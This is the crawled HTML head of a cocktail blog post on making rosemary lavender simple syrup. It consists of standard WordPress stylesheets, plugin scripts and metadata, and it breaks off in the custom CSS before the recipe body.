

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/
body_size: 17281
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Make It: Rosemary Lavender Simple Syrup</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Make It: Rosemary Lavender Simple Syrup Comments Feed" href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F03%2F07%2Fmake-it-rosemary-lavender-simple-syrup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F03%2F07%2Fmake-it-rosemary-lavender-simple-syrup%2F&#038;format=xml" />
<link rel="canonical" href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/posts/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '35';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Make+It%3A+Rosemary+Lavender+Simple+Syrup';
	window._zem_rp_post_tags = ['homemade+gifts', 'lavender', 'sugar', 'rosemary', 'make+it', 'recipes', 'make+it', 'cd', 'sugar', 'bottl', 'saucepan', 'rosemari', 'white', 'spout', 'pyrex', 'lavend', 'glass', 'gin', 'g2', 'syrup', 'cup', 'herb'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Make It: Rosemary Lavender Simple Syrup" />
<meta property="og:url" content="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/" />
<meta property="og:description" content="Rosemary Lavender Simple Syrup for use in the Springtime Gin Fizz. 2 cups water 1/2 cup sugar (I used organic golden sugarcane, but ehhhh&#8230; you can use white, it&#8217;s just what I had on han…" />
<meta property="article:published_time" content="2011-03-07T10:10:58+00:00" />
<meta property="article:modified_time" content="2018-11-16T00:52:10+00:00" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://www.stirandstrain.com/wp-content/uploads/2011/03/rosemarylavsyrup-300x100.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="100" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />
<meta name="twitter:text:title" content="Make It: Rosemary Lavender Simple Syrup" />
<meta name="twitter:image" content="https://www.stirandstrain.com/wp-content/uploads/2011/03/rosemarylavsyrup-300x100.jpg?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

